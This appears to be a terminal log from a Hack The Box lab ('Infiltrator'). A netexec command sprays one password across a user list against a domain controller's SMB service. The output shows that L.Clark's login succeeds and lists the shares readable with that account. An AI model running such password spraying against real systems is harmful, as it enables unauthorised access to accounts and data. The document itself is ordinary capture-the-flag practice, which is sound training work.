 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ netexec smb infiltrator.htb -u info/user.list -p 'WAT?watismypass!' --shares
SMB         10.10.11.31     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\D.Anderson:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\O.Martinez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\K.Turner:WAT?watismypass! STATUS_LOGON_FAILURE
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\A.Walker:WAT?watismypass! STATUS_LOGON_FAILURE
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\M.Harris:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\E.Rodriguez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB         10.10.11.31     445    DC01             [+] infiltrator.htb\L.Clark:WAT?watismypass!
SMB         10.10.11.31     445    DC01             [*] Enumerated shares
SMB         10.10.11.31     445    DC01             Share           Permissions     Remark
SMB         10.10.11.31     445    DC01             -----           -----------     ------
SMB         10.10.11.31     445    DC01             ADMIN$                          Remote Admin
SMB         10.10.11.31     445    DC01             C$                              Default share
SMB         10.10.11.31     445    DC01             IPC$            READ            Remote IPC
SMB         10.10.11.31     445    DC01             NETLOGON        READ            Logon server share
SMB         10.10.11.31     445    DC01             SYSVOL          READ            Logon server share